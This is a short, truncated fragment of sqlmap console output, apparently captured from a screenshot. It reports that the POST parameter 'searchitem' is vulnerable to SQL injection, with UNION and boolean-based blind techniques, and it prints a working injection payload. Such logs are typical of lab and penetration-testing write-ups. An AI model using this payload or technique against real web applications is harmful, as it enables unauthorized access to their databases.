 [20:49:34] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one oth
[20:49:34] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right numbe
the range for current UNION query injection technique test
[20:49:34] [INFO] target URL appears to have 5 columns in query
[20:49:34] [INFO] POST parameter 'searchitem' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'searchitem' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 58 HTTP(s) requests:
---
Parameter: searchitem (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: searchitem=%' AND 8602=8602#
OR